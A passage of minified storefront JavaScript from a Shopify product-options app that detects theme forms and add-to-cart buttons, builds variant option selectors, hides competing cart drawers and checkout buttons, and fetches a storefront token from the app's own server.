0.3)")+'"></circle><circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="'+(i.inventory_quantity>10?"rgb(62,214,96)":"rgb(238,148,65)")+'"></circle></svg>'+(i.inventory_quantity>10?i.inventory_quantity+" in stock":"Low stock: "+i.inventory_quantity+" left"):""),oe(),bcpo.$('[data-label="Product"]:first .gf_product-prices .gf_pq-percent').html(g),"function"==typeof window.bcpoChange&&window.bcpoChange(i,a,o,s,u,b,f,g),bcpo.$(document).trigger("bcpo:change",[i,a,o,s,u,b,f,g]),_.length||(i.available||d)&&n&&n.length&&(n.attr("disabled",!1).removeClass("disabled"),bcpo.$(".addtocart_btn.stiky_button").attr("disabled",!1))}if(!i||!i.available&&!d){!_.length&&m&&(n.hasClass("btn--animated")||(n.css("background-color",m["background-color"]),Shopify.theme.schema_name&&"Prestige"!==Shopify.theme.schema_name&&n.css("color",m.color),"craft-on-table.myshopify.com"!==p&&m.html&&n.html(m.html)));var P="Select Options";bcpo.$("#price-preview").html(P)}}(i,a,s,l)},I=!1,O=-1,F=1,D=0;!function r(){D<60&&(bcpo[F]=D);switch(F){case 1:!function(){if(window.Shopify){if(c=Shopify.theme&&Shopify.theme.name?Shopify.theme.name.toLowerCase():"",p=Shopify.shop,window.bcpo_product&&t._3lj2l&&!window.location.href.match(/[&?]yesbcpo/)&&bcpo_product.id!=t._3lj2l)return void(F=6);if(["bully-cartel-au.myshopify.com"].includes(p))return F=6;if(window.location.href.match(/[&?]yesbcpo/)&&(t.fallback&&"default"!==t.fallback||(t.fallback="buttons")),window.$)var r=window.$;else if(window.jQuery)r=window.jQuery;if(r&&r.fn&&r.fn.jquery){var o=r.fn.jquery.match(/([0-9]+)\.([0-9]+)/),i=o?Number(o[1]):0,a=o?Number(o[2]):0;!r.fn.jquery.match(/-ajax/)&&(1===i&&a>7||i>1)&&(bcpo.$=r)}if(bcpo.$&&(bcpo.loaded&&document.body||"loading"!==document.readyState)){if(D===P&&!L){L=!0;var n=function(){bcpo.$(".dbtfy-page_transition").hide(),"off"===t.override_ajax||bcpo.$("#drawer-disable").length||(bcpo.$("head").append('<style id="drawer-disable">.tt-cart-box .tt-price, .tt-cart-box .tt-quantity, #cart-bar.cart-bar, .header_cart > .cart_content_wrap, .toolbar-cart .theme-money, .cart-dropdown .cart-checkout .cart-info, .cart-dropdown .cart-item-details .product-price, .shopping-cart:hover>.dropdown-wrap-cat, .js-mini-cart .mini-cart-content, .cart-count .cartTotalSelector, .minicart-dropdown-wrapper .checkout, .minicart-dropdown-wrapper .summary, .minicart-dropdown-wrapper .price, .cart-container-inner .cart__subtotal, .cart-container-inner .cart__subtotal-title, .cart-container-inner .checkout-btn, .widget_shopping_cart_footer .total, .mini_cart_item .shopify-Price-amount, [onclick="window.location=\'/checkout\'"], .quick-cart__buy-now, .site-header__cart .cart__item-price-col .cart__price, .cart-drawer__item-content [data-cart-item-price], .drawer__inner .cart__item-price-col > .cart__price, .Drawer__Container .CartItem__Price, #cart-dropdown .item-row .product-price, #cart-dropdown .item-row p > .vendors, .mini_cart + .cart_content .cart_items .right.price, .cart-drawer-form .cart-item-price, .sp-dropdown-inner .sp-item .sp-price, .ajaxcart__row .ajaxcart__price, cart-drawer .line-item .line-item__price-list-container, .cart-dropdown__body .cart__price, .minicart-items .product-item-actions > .price, .mini-cart .cart-item .cart-qty-price, .popup-cart__content .product-cart__price, .mini-cart__item--content .money, .product-mini-cart .mini-cart-qty, .scd-item__price, .tt-item-descriptions .tt-price, .minicart__info .minicart__price, #dropdown-cart .cart-collateral > span, .drawer__wrapper .item_wrap_content_down .a, cart-drawer-items .price--end, .cart-drawer__body .price--line-item, .header-cart .cart-summary__price > .theme-money, .cart_drawer .cart__price, .cart-drawer__line-items .price-list .money, .drawer__bottom [name="checkout"] > em, .drawer__bottom [name="checkout"] > [data-cart-final], .previewCartItem-content .previewCartItem-price, #cart-drawer .product-price, .mini-cart-item-price, .dropdown-menu .cart-price, .w-commerce-commercecartcontainer .price--cart, .t4s-mini_cart__meta .t4s-cart_price, .cart-summary--drawer-dynamic .cart-summary__item-list .cart-summary-item__price .theme-money, .slidecarthq .price, .ajax-cart__price .money, .cart-drawer .pn-total-line-item, .cart-drawer .product-cart-item-price .amount, .boost-sd__cart .boost-sd__cart-item-quantity-price, .modal-popup .cart_row .price, .drawer--instance .cart--item--total, .m-cart-drawer-item__info .m-cart-item__price, .drawer__cart-items-wrapper td > .product-option, .cart__drawer--title .price-item, .mini-cart__item-prices, .drawer__scrollable .price, .ajaxcart__product .ajaxcart__price, cart-drawer sale-price, .rebuy-cart__flyout-item-price .rebuy-money, .lazy-drawer-cart .cart-item .money, .cart-drawer__item-total .price, .quick-cart__item-price, .side-panel-content .product-cart-item-info .price, .widgets-by-corner .corner-cowi-cart-item-price, .ec-lineitem-price, .cart-drawer__inner .product-thumb__price-value, .mu-item-price { display: none !important; }</style>'),bcpo.$('[id^="cd-cart-trigger-"], [data-cart-mini-toggle], .section-header__cart-link, .cart-widget-opener, .js-call-minicart, .single-icon.cart a#offcanvas-cart-icon').removeAttr("data-drawer-id").each(function(e,t){Z(t,"click","namespace","","disable"),Z(t,"click","namespace","header","disable")}),bcpo.$('[href="#cart"].cart-button, [id^="cd-cart-trigger-"], .section-header__cart-link, [data-toggle="mini-cart-desktop-info"], [data-toggle="mini-cart-info"], li.cart a.cart-button[href="#cart"], [data-cart-toggle], .minicart-link, .js-call-minicart, .main-parent-cart .dropdown-toggle, .cart-count .cart-count-mobile, .single-icon.cart a#offcanvas-cart-icon').attr("href","/cart"),bcpo.$('[data-toggle="mini-cart-desktop-info"], [data-toggle="mini-cart-info"]').removeAttr("data-toggle"),Z(bcpo.$(".header-items > .cart-icon > a[data-cart-toggle]").get(0),"click","namespace","initDropdownCartMobile","disable"),Z(bcpo.$(".header--cart .off-canvas--open").get(0),"click","namespace","","disable"),Z(document,"click","selector",".js-cartToggle","disable"),Z(document,"click","selector",".header__cart .cart__link","disable"),Z(document,"click","selector","[data-ajax-cart-trigger]","disable"),Z(document,"click","selector","[data-btn-addToCart]","disable"),Z(document.body,"click","selector",".jas-sidebar-cart > a","disable"),Z(document,"submit","selector",'form.product-form[data-ajax-add="true"]',"disable"),!1===bcpo.$(document.body).hasClass("pageindex")&&(Z(document.body,"click","selector",".addtocart-item-js, .addtocart-js","disable"),Z(document.body,"click","selector",".addtocart-item-js","disable")),Z(document.body,"click","selector","header .cart .dropdown-toggle","disable"),Z(bcpo.$(".wrapper-top-cart .cart-icon").get(0),"click","namespace","toogleDropdown","disable"),Z(bcpo.$(".site-actions-cart").get(0),"click","namespace","header","disable"),bcpo.$(".minicart-link").each(function(e,t){Z(t,"click","namespace","dropdn","disable")}),bcpo.$(".header-nav-link-wrapper-cart .cart-icon-total, #jslghtbx-close").remove(),bcpo.$(".block-minicart > .mini-cart").removeAttr("onclick").removeClass("load"),bcpo.$("#CartButton #CartCost").hide(),bcpo.$(".wrapper-top-cart #slidedown-cart").remove(),bcpo.$('.wrapper-top-cart > a, [id^="cd-cart-trigger-"], [data-cart-mini-toggle], .js-mini-cart .js-toggle-cart').click(function(){window.location="/cart"}),bcpo.$(".topBar__details .cart_container").each(function(e,t){Z(t,"mouseover","namespace","","disable")}),bcpo.$('.dropdown-menu [href="/checkout"], .top_bar [href="/checkout"], .site-header__cart #CartCost').hide(),Z(bcpo.$(".cart--notes--textarea").get(0),"keyup","namespace","","disable"),Z(bcpo.$(".cart--notes--textarea").get(0),"paste","namespace","","disable"),Z(bcpo.$('[data-section-id="cart-template"]').get(0),"change","selector","[data-cart-note]","disable"),Z(bcpo.$(".gt_product-quantity--number").get(0),"change","namespace","inputQuantity","disable"));if(e&&e.variants&&250===e.variants.length)return bcpo.fetch("https://obscure-escarpment-2240.herokuapp.com/storefront-token?shop="+p,{method:"GET",headers:{"Content-Type":"application/json"}}).then(function(e){try{return ee(JSON.parse(e).token)}catch(e){return console.log("err parsing storefront"),ee()}}).catch(function(e){console.log("storefront token err",e)})}();n&&n.then?n.then(function(){F=2,D=-1}):(F=2,D=-1)}P=D+1}bcpo.loadingMessage="no jquery"}}();break;case 2:!function(){if(window.location&&(window.location.pathname.match(/^(?:\/\w\w)?\/(?:search|blogs|a\/gempages)/)||window.location.pathname.match(/^(?:\/\w\w)?\/collections\/[^/]*$/)))return F=6;if(!bcpo.cart2)return;"string"==typeof o&&(o=bcpo.$(o));var t=bcpo.$('.bcpo-form, .product-focus #product form[action*="/cart/add"]:not(.ssw-product-form):not(#add-item-qv):not(.more-add-button):not([id^="product-actions-"]):not(.product-form--mini):not([id^="ca-form-header"])');t.length&&(o=t.first());if(o&&o.length)return F=3,void(D=-1);!_.length&&Array.isArray(e)&&(_=e);if(_.length)return(b+=1)<_.length&&(e=_[b],(o=bcpo.$(".bcpo-quickview-"+e.id)).length>0)?(o.parent().css({position:"relative"}),F=3,void(D=-1)):void(F=5);if(bcpo.$('form[action*="/cart/add"], form[data-zp-add-to-cart-form], form[action*="https://recurringcheckout.com/s/"], form.product-single__form').not('.ssw-product-form, #add-item-qv, .more-add-button, [id^="product-actions-"], [id^="ca-form-header"], [id^="sidebar-product-form"], [id^="cart-drawerupsellproduct"], .upsell-product-form').each(function(e,t){var r=bcpo.$(t);if((r.is(":visible")||"contents"===r.css("display"))&&!r.closest(v).length&&"shopify-section-header"!==r.parent().attr("id"))return o=r,!1}),"new standard"===c){(o=bcpo.$('form[action="/cart/add"]').clone()).empty(),o.append(bcpo.$(".selector-wrapper")),o.append(bcpo.$('select[name="id"]')),o.append(bcpo.$('button[name="add"]')),(bcpo.$(".hr--small.hr--invisible").first().length>0?bcpo.$(".hr--small.hr--invisible").first():bcpo.$("#product-prices").first()).after(o)}var r=bcpo.$('[data-pf-type="ProductVariant"], [data-pf-type="ProductVariantSwatches"], [data-pf-type="ProductCustomizer"], [data-pf-type="Zepto"]');if(!o&&r.length){o=bcpo.$('<form action="/cart/add"></form>');var i=r.find('[name="id"]');r.replaceWith(o);var a=bcpo.$('<div style="margin-bottom: 15px;"></div>');a.append(i),a.append(bcpo.$('[data-pf-type="ProductQuantity"]')),o.append(a),o.append(bcpo.$('[data-pf-type="ProductATC"]'))}o||(form=bcpo.$(".product-page .product-info").first(),form.length&&(o=form));if(o&&"FORM"!==o.prop("tagName")){var n=bcpo.$('<form action="/cart/add" method="POST"></form>');n.attr("class",o.attr("class")),o.before(n),n.append(o.children()),o.remove(),o=n}o?(bcpo.oldForm=o,o.attr("enctype","multipart/form-data"),o.attr("autocomplete","off"),o.removeAttr("novalidate"),F=3,D=-1):("elitearchery.myshopify.com"===p&&D>60||bcpo.$(".best-custom-product-options").length)&&(o=bcpo.$([]));bcpo.loadingMessage="no form - adding app block will fix. need code to hide old options"}();break;case 3:!function(){if(n=bcpo.addToCart||bcpo.$([]),_.length)return F=4,void(D=-1);var r=":not(.scr-open-size-chart, [data-quantity-action], .js-qty-button, .uploadkit-button, .accordion__header, .quantity--input__button, .btn-num-product-down, .btn-num-product-up, .slick-prev, .slick-next, .qty-selector__btn, .splide__arrow, .splide__pagination__page, .increase, .decrease, .quantity-selector__button, .shopify-payment-button__more-options, .shopify-payment-button__button, .btn-wishlist, [data-notification-popup], .disclosure--toggle, .select_options, .quantity-selector--minus, .quantity-selector--plus, .select-popout__toggle--qty, .quantity__btn--decrease, .quantity__btn--increase, .select-popout__toggle)";"loft"===c&&o.find('[name="add"], .add-to-cart-btn').length>0?n=o.find('[name="add"], .add-to-cart-btn'):o.find("input#pre-order[type=submit]").length>0?n=o.find("input#pre-order[type=submit]").first():o.find("button[name=add]:not(.dummy_button_for, .increase, .decrease, [data-notification-popup])").length>0?n=o.find("button[name=add]:not(.dummy_button_for, .increase, .decrease, [data-notification-popup])"):o.find("input.add_to_cart, button.add_to_cart").length>0?n=o.find("input.add_to_cart, button.add_to_cart").first():o.find("button.add-to-cart, button.ProductForm__AddToCart, button.add-to-cart-btn").length>0?n=o.find("button.add-to-cart, button.ProductForm__AddToCart, button.add-to-cart-btn").first():o.find(".addToCart").length>0?n=o.find(".addToCart").first():o.find('button[type="submit"]'+r+", input[type=submit]").length>0?n=o.find('button[type="submit"]'+r+", input[type=submit]"):o.find("button"+r).length>0?n=o.find("button"+r).first():o.find(".btn-addtocart").length>0?n=o.find(".btn-addtocart").first():o.find(".shg-btn, .paira-add-to-cart, .js_add_to_cart_button, a.petty-add-to-cart").length>0&&(n=o.find(".shg-btn, .paira-add-to-cart, .js_add_to_cart_button, a.petty-add-to-cart").first());if(n&&e&&"off"!==t.override_ajax&&("pf-atc-button"===n.attr("id")||n.is('[data-pf-type="ProductATC"]'))){var i=bcpo.$("<button></button>");i.html(n.html()),i.attr("class","bcpo-pf-atc "+n.attr("class")),n.replaceWith(i),n=i}var a=bcpo.$(".sh-product-options, .sh-buttons");if(!n.length&&a.length){bcpo.$(".shopify-product-form").append(a);var p=bcpo.$(".sh-add-to-cart");n=bcpo.$('<button class="sh-add-to-cart" type="submit">Add to cart</button>'),p.replaceWith(n),bcpo.$(".sh-add-to-wishlist").remove()}bcpo.addToCart=n,F=4,D=-1}();break;case 4:!function(){"function"!=typeof window.bcpoFirst||window.bcpoFirst.ran||(window.bcpoFirst(),window.bcpoFirst.ran=!0);if(bcpo.loadingMessage="",void 0===e||!e)return F=6,console.log("no product");if(!i&&window.bcpoRan===e)return void(F=6);if(window.bcpoRan=e,bcpo.variant=e.variants[0],document.addEventListener("DOMContentLoaded",function(){bcpo.loaded=!0}),!(window.bcpo_data||0!==u.length||t.global_auto_image_options||t.global_color_options&&t.global_colors||t.fallback&&"default"!==t.fallback))return bcpo.loadingMessage="no default or other option set",delete window.bcpoRan,void(F=6);n&&setTimeout(function(){try{n.attr("type","submit")}catch(e){}},20);window.bcpoStrings&&(w=Object.assign(w,window.bcpoStrings));n.length&&bcpo.variant&&bcpo.variant.available&&(n.attr("disabled",!1),n.removeAttr("data-button-select-disable"));if((!e.variants||0===e.variants.length||1===e.variants.length&&"Default Title"===e.variants[0].title&&"Default Title"===e.variants[0].option1)&&0===u.length)return F=5,void(D=-1);new a.OptionSelectors("bcpo-select",{product:e,onVariantSelected:N,enableHistoryState:!0});var r=bcpo.$(".productView-product [data-btn-addtocart]").first(),o=r.text();o&&o.match(/ - /)&&(o=o.replace(/ -.+$/,""),r.empty().append('<span class="addtocart-text">'+o+'</span> - <span class="addtocart-price">'+(bcpo.lastPrice&&bcpo.lastPrice[0]||bcpo.formatMoney(bcpo.variant.price,bcpo.getMoneyFormat()))+"</span>"));F=5,D=-1}();break;case 5:if(_.length&&b<_.length){F=2,D=-1;break}return;case 6:return}D+=1,requestAnimationFrame(r)}();var L=!1,M=!1,V=[];a.each=function(e,t){for(var r=0;r<e.length;r++)t(e[r],r)},a.map=function(e,t){for(var r=[],o=0;o<e.length;o++)r.push(t(e[o],o));return r},a.arrayIncludes=function(e,t){for(var r=0;r<e.length;r++)if(e[r]==t)return!0;return!1},a.uniq=function(e){for(var t=[],r=0;r<e.length;r++)a.arrayIncludes(t,e[r])||t.push(e[r]);return t},a.isDefined=function(e){return void 0!==e},a.getClass=function(e){return Object.prototype.toString.call(e).slice(8,-1)},a.extend=function(e,t){function r(){}r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e,e.baseConstructor=t,e.superClass=t.prototype},a.urlParam=function(e){var t=RegExp("[?&]"+e+"=([^&]*)").exec(window.location.search);return t&&decodeURIComponent(t[1].replace(/\+/g," "))},a.Product=function(e){a.isDefined(e)&&this.update(e)},a.Product.prototype.update=function(e){for(var t in e)this[t]=e[t]},a.Product.prototype.optionNames=function(){return"Array"==a.getClass(this.options)?this.options:[]},a.Product.prototype.optionValues=function(e){if(!a.isDefined(this.variants))return null;var t=a.map(this.variants,function(t){var r="option"+(e+1);return null==t[r]?null:t[r]});return null==t[0]?null:a.uniq(t)},a.Product.prototype.getVariant=function(e){var t=null;return e.length!=this.options.length||a.each(this.variants,function(r){for(var o=!0,i=0;i<e.length;i++){r["option"+(i+1)]!=e[i]&&(o=!1)}return 1==o?void(t=r):void 0}),t},a.Product.prototype.getVariantById=function(e){for(var t=0;t<this.variants.length;t++){var r=this.variants[t];if(e==r.id)return r}return null},a.money_format="${{amount}}",a.OptionSelectors=function(e,t){return this.beforeClicks=!0,this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=e,this.product=new a.Product(t.product),this.onVariantSelected=a.isDefined(t.onVariantSelected)?t.onVariantSelected:function(){},t.enableHistoryState&&(this.historyState=new a.OptionSelectors.HistoryState(this)),this.replaceSelector(e),this.initDropdown(),!0},a.OptionSelectors.prototype.initDropdown=function(){var e={initialLoad:!0};if(!this.selectVariantFromDropdown(e)){var t=this;setTimeout(function(){t.selectVariantFromParams(e)||t.fireOnChangeForFirstDropdown.call(t,e)})}},a.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(e){},a.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(e){this.selectVariantFromParams(e)||this.selectVariantFromDropdown(e)},a.OptionSelectors.prototype.replaceSelector=function(i){var b=bcpo.$('\x3c!-- VO Product Options by Relentless --\x3e\x3c!-- https://www.relentlessapps.com/variant_option_product_options --\x3e<div id="bcpo" class="bcpo'+l+s+("dark"===t.theme?" bcpo-dark":"")+'"></div>'),k=o.find('[name="id"]'),C=bcpo.$('<select id="'+this.domIdPrefix+'" name="vopo-id" style="display: none;"></select>');C.attr("data-productid",k.attr("data-productid"));for(var $=0;$<e.variants.length;$+=1)C.append('<option value="'+e.variants[$].id+'"></option>');this.variantIdField=k.get(0);var P=this.buildSelectors();P.length>0?a.each(P,function(e){b.append(e)}):bcpo.convertPrice(4,0,"USD","USD",p);var x=!1;for($=0;$<u.length;$+=1)if(!x&&u[$].values)for(var S=0;S<u[$].values.length;S+=1)if(u[$].values[S].price){x=!0;break}var q=[];if(u.length){for($=0;$<u.length;$+=1)q.push(te(u[$],$));!M||t.show_installment_terms&&"on"===t.show_installment_terms||bcpo.$("shopify-payment-terms").hide();for($=0;$<q.length;$+=1)b.append(q[$]);var T=bcpo.$('<div style="display: none;" class="bcpo-file-check"></div>');b.append(T),function(e){if(!window.navigator)return;if(!r.virtual_options)return;for(var o=!1,i=0;i<r.virtual_options.length;i+=1)if("file"===r.virtual_options[i].type){o=!0;break}if(o&&t.file_upload_warning&&"on"===t.file_upload_warning){var a=navigator.userAgent;a&&a.indexOf("iPhone")>-1&&(a.indexOf("Instagram 253")>-1||a.indexOf("Instagram 254")>-1)&&e.text(w.upload_message).show()}}(T),b.append('<div class="bcpo-price-addons">'+w.selection+' <span class="bcpo-addons-price"></span> '+w.selection2+"</div>"),t.show_dynamic&&"off"!==t.show_dynamic||((u.length||x)&&bcpo.$('[data-shopify="payment-button"], [data-shopify="dynamic-checkout-cart"]').hide().addClass("hide").removeClass("meety-visible"),bcpo.$("dynamic-checkout shopify-buy-it-now-button").hide());t.show_dynamic&&"off"!==t.show_dynamic||bcpo.$("head").append('<style>button[data-testid="Checkout-button"].shopify-payment-button__button--unbranded,div[data-testid="upstream-button"].shopify-payment-button__button--branded,button.shopify-payment-button__more-options { display: none !important; }</style>')}if((0!==P.length||0!==q.length)&&!bcpo.finished){bcpo.finished=!0,b.prepend(C),setTimeout(function(){0==bcpo.$('[name="id"]').length&&b.prepend(k.hide())},500),"debut"===c&&b.css({width:"100%"}),t.fix_sticky&&"on"!==t.fix_sticky||bcpo.$("head").append("<style>.product__form-wrapper--fixed, .product__form-wrapper--bottom, .product-sticky, .product-single__meta, .inner.is_stuck, .Product__Info, .airSticky, #shopify-section-product-template .product-area .product-area__details .product-area__details__inner, .product__info-container--sticky, .product-area__details__inner, .sidebar_inner.is_stuck { position: static !important; } \n.desktop-flex-wrapper { height: auto !important; }.sticky-spacer { height: auto !important; }.header__cart:hover .minicart-frame .cart__container { width: 0 !important; box-shadow: none !important; }.card--sticky { position: static !important; top: 0 !important; }</style>");var j=["winspear-picks.myshopify.com"].includes(p);if(j){var A=[];if(_.length||(n=n.detach(),(A=o.find("[name=quantity]").detach()).css({float:"none"})),A.length>0){A.addClass("bcpo-quantity");var E=bcpo.$('<div class="bcpo-quantity-parent" style="margin-bottom: 26px"></div>');E.append('<div class="bcpo-label"><label style="font-weight:bold; margin-right: 10px;">'+w.quantity+":</label></div>"),A=A.last();try{A.attr("type","text").attr("autocomplete","off")}catch(e){}E.append(A),A.before('<button class="bcpo-quantity-button down" type="button">-</button>'),A.after('<button class="bcpo-quantity-button up" type="button">+</button>'),b.append(E)}o.children().not("#text_above_timer").not("#my-counter").not(".swym-button-bar").not(".judgeme-preview-badge").not(".fb-messenger-checkbox").not(".product__price").not(".btn.open-popup").not("#shopmessage-checkbox").remove(),"boundless"===c&&b.append(o.find(".product__price")),b.append(n),o.prepend(b)}else{var N,I=[".productForm-block--options-inline .selector-wrapper","#variations-content-product-template > .selector-wrapper",".product__variants__wrap",'.variations [class^="nt_select_pr_"]',".product__selectors .selector-wrapper, .selector-wrapper-secton .selector-wrapper",".ProductForm__Option","> .product-options.no-options > .product-type",".swatches__container[data-option-index]",".product-single .pg__option","dl.variant-input-wrap",".petty-option-switch","div.select:not(.shopify-select)",".inline-field-wrapper",".vario-all-variant-wrapper",".row > .product-form-option",".product-info-wrapper > .product-form-option",".row > .swatches-wrapper:not(.quantity-controls__outer)","> .row > .col-sm-12.col-xs-12",".row .col-md-6.col-sm-12",".product-details-wrapper .product-options","> .product-options .swatches",'.product-options [class^="product-option-column"]:not(.product-option-quantity-label), .product-options .select-wrapper',"> .product-options > .item.product-option","> .product-options",".tee-option, .tee-variants",".radio-wrapper:not([hidden])",".product-single__variant","table.variations",".selection-wrapper.variant .selector-wrapper",".selection-wrapper.variant",".details_wrapper .color_product__options, .details_wrapper .size_product__options, .details_wrapper .single_product__options",".product-options--mobile, .product-options--desktop",".product-form__option",".product-option-column-1:not(.product-option-quantity-label), .product__form .product-options .select-wrapper",".product_opt_wrapp",".product-options",".select-container",".product-single__swatch",".lh-wrap-variant",".lh-swatch-images, .lh-swatch-simple",".product-form__variant",".product-template__variation-radios",".product-item-caption-select",".ecom-product-single__variant-picker-wrapper",".selector-wrapper:not(.full-width):not(.quantity-product-template):not(.quantity-wrapper):not(.product-form__item--quantity):not(.quantity-controls__outer), .ishi-product-swatch",".gf_swatches-selector",'.product-form__item:not(.product-form__item--quantity, .product-form__item--submit, .product-form__quantity-selector, [hidden], [name="id"])',".variant-wrapper, > .swatches","[data-product-options-contariner]",".form__control","div.option",".form__control","#product-variants",".option-selectors",".variant-group",".form-field-swatch",'[class*="medium-item-grid"] .item, [class*="small-item-grid"] .item',".col-md-6.col-sm-12.col-xs-12:not(.selector-wrapper)",".product-options .swatches",".swatches-container",".tt-swatches-container .tt-wrapper",".tt-swatches-container",".variant-option",'.variants-ui > .form-options:not([name="id"])',".form-options.form-options-swatches, .form-options.form-options-selectable-boxes, .form-options.form-field",".option-header, .option-values",".product-option-list",'div[class="input-row"]',".product-form__controls-group .pf-container",".variations","div[data-product-options-container]","[data-product-options-container]",".gf_variants-wrapper",":not(cross-sell) > :not(cross-sell) > * > * > .product-form__variants",'[data-label="(P) Variants"]','[data-label="(P) Swatches"]','[data-pf-type="ProductVariant"]','[data-pf-type="ProductVariantSwatches"]','[data-pf-type="ProductCustomizer"]','[data-pf-type="Zepto"]',"> .js-product-options",".form__input-wrapper--select:not([data-quantity-input-wrapper])",".prd-block_options",".materialize-select",".c-cartform__label",".product-page--variants",'.variants:not([id^="Klaviyo"])',".so-product-variants-wrap",".gt_product-swatches",".product-form--variants .radios--root, .product-form--variants .disclosure--root",".product-details__options .product-details__option-wrapper",".product-form-option",".wetheme-dropdown",".so-custom-field-wrap",".sh-product-options",".product-page-info__variants",".variants-ui",".product-form-grid.product-form-grid-select",".product__row .product__swatches",".variants-wrapper .select-option",".zpa-selector-wrapper",".product__swatches .swatches__holder",".ProductForm__Variants",".product-form__controls-group .product-variations, .product-form__controls-group .product-size, .product-variations.custom-field",'[data-node-type="add-to-cart-option-list"]','[data-node-type="add-to-cart-option"]',".options-selection__input-select-wrapper, .options-selection__select > .options-selection__select-label",".options-selection__input-select-wrapper > .options-selection__input-select, .options-selection__input-select-wrapper > .options-selection__input, .options-selection__select > label","fieldset.options-selection__swatches, fieldset.options-selection__radios, .options-selection__select-wrapper",".details-info-sec > .variants-dropdown-section",".product__variant-select",".swatches-wrapper",".product-form--options .product-form--option",".options-selection__radios, .options-selection__swatches",".t4s-swatch > .t4s-swatch__option",".t4s-swatch","variant-swatches","ce-product-variant-picker","[option-name].variant-inside",".sr4-swatch .sr4-swatch__option",".bee-swatch [data-swatch-option]","> .cont-selector .selector-wrapper"];if(bcpo.replace&&(N=bcpo.$(bcpo.replace)),!N||!N.length)for($=0;$<I.length;$+=1)if((N=o.find(I[$])).length>0){".product-options--mobile, .product-options--desktop"===I[$]&&(N=N.add(o.find(".selector-wrapper:not(.full-width):not(.quantity-product-template)")));break}var O=bcpo.$(".best-custom-product-options");if(n&&n.hasClass&&n.hasClass("shg-btn")){var F=bcpo.$('<button type="submit" style="border: 0;" class="shg-btn" id="'+n.get(0).id+'">ADD TO CART</button>');n.replaceWith(F),(n=F).click(function(e){o.submit()})}N=N.add(bcpo.$("#bcpo").empty());var D=o.find('.lh-content-summary__heading, #product-price, .product-form__info-list, .ProductMeta__PriceList, .product-details #price, .product-details__app, .product-details__description[data-rich-text-area], .main-product__block-price.main-product__block, .product-info-wrapper .product-page__policies, .product-form--installments, .product-info__properties, .product__price--holder, .shop-product__description > .product-price, [data-shop-pay-installments-template], .product__main__content .product__block__title, [data-pf-type="Block"].appendHere, [data-block-type="options"], #product-inner-info.product-info > :last-child > :last-child'),L=!["new-clothing-store-11.myshopify.com"].includes(p);if(O.length>0){bcpo.replace=".best-custom-product-options";var V=O.first().closest("form");if(V.length)O.first().append(b),o=V;else{var z=bcpo.$('<form action="/cart/add" enctype="multipart/form-data" autocomplete="off"></form>');z.append(b),O.first().append(z),o=z}}else if(N.length>0){bcpo.replace=I[$],N.parent().removeClass("d-none").removeClass("hide-for-all");var R=N.first().find('select, input[type="radio"], input[type="checkbox"]').first(),H=R.length&&bcpo.$._data(R.get(0),"events");".row .col-md-6.col-sm-12"!==I[$]&&".col-md-6.col-sm-12.col-xs-12:not(.selector-wrapper)"!==I[$]||b.find(".selector-wrapper").css({paddingLeft:15}),N.first().before(b),b.parent().hide(),b.parent().show(),b.parent().removeClass("hide"),b.parent().parent().hide(),b.parent().parent().show(),b.parent().removeClass("hidden"),".gf_variants-wrapper"===I[$]&&bcpo.$(I[$]+":first").closest('[data-label="(P) Variants"]').attr("id",""),b.last().after(o.find(".size-chart-link, .size-chart-container")),N.each(function(e,t){var r=bcpo.$(t).find('input[name="quantity"]:not(.product-single__swatch__input), select[name="quantity"], input[type="text"]:not(.select-dropdown, [disabled="disabled"]), input[type="number"], input[type="submit"], .quantity-selector__current-quantity,button:not([aria-controls="modal-bohobi-size-chart"], .custom-style-select-box, [data-open-sizeguide], [data-product-swatch], .popout__toggle--product, .modal__close, .select-popout__toggle, .product-form__chip, [data-dropdown-open], [data-dropdown-close], .product__color-swatch),a[href]:not(.select-popout__option, [data-value])').not('.ProductForm__Item, .Popover__Value, .Popover__Close, [data-activates], [id^="SingleOptionSelector-"], [aria-controls="modal-size-chart"], .size-chart-btn, .select-popout__toggle, .product__popup__link, [aria-controls^="modal-size-guide"], .sr4-btn__size-chart, [data-action="open-modal"]');if(console.log("dl",r.length),0===r.length){var o=t.querySelector('[name="id"]');o&&t.parentNode&&(o.style.display="none",t.parentNode.appendChild(o)),L&&bcpo.$(t).remove()}})}else D.length?(D.first().after(b),bcpo.replace="anchor found"):(bcpo.replace="no valid option found",o.prepend(b));b.eq(b.length-1).after('<div class="bcpo-validation"><svg style="width: 24px; height: auto; min-width: 24px; display: inline-block; margin: 0 5px 0 0;" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg"><g><path d="m57.362 26.54-37.262 64.535a7.666 7.666 0 0 0 6.639 11.5h74.518a7.666 7.666 0 0 0 6.639-11.5l-37.258-64.535a7.665 7.665 0 0 0 -13.276 0z" fill="#ffb400"/><g fill="#fcf4d9"><rect height="29.377" rx="4.333" width="9.638" x="59.181" y="46.444"/><circle cx="64" cy="87.428" r="4.819"/></g></g></svg> <span class="bcpo-validation-message"></span></div>'),bcpo.validation=bcpo.$(".bcpo-validation"),setInterval(function(){if(bcpo.invalidSw){if(!bcpo.invalidEl.validationMessage)return bcpo.validation.hide();var e=bcpo.invalidSw.offsetTop+bcpo.invalidSw.clientHeight,t=bcpo.invalidSw.offsetLeft;if(bcpo.invalidSw.className.includes("bcpo-grid")){var r=bcpo.invalidEl.closest(".bcpo-table");r&&(e=r.offsetTop+bcpo.invalidEl.parentNode.offsetTop+bcpo.invalidEl.parentNode.clientHeight,t=r.offsetLeft+bcpo.invalidEl.parentNode.offsetLeft)}bcpo.validation.find(".bcpo-validation-message").html(bcpo.invalidEl.validationMessage),bcpo.validation.css({left:t+20,top:e+5})}},50);var U=[".tt-swatches-container",".shg-product-selector-wrapper",".product-form__variants",".mw-init-spinner",".c-cartform__button",".c-cartform__label",".swatch-container",".pt-swatches-container .pt-wrapper",".option-switch-dropdown > .product-options .selector-wrapper",".dbtfy-color_swatches, .pg__option","variant-radios","variant-selects:not(.sticky-cart-select)",".product-info .product-selectors",".product-form__input--dropdown","form > .product__variants-select",".product-block .variant-wrapper",".product-single__form > .variant-wrapper",".option-selectors .selector-wrapper.styled-select",".product-wrapper 